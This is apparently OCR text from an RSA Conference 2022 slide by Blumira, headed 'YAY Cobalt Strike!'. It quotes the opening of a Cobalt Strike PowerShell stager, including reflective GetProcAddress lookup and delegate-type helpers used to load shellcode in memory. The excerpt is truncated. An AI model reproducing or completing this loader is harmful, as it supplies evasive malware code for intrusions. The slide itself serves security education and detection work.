 #RSAC
YAY Cobalt Strike!
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-
Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')
[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]]
@('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))),
$var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
Blumira
RSAConference2022
34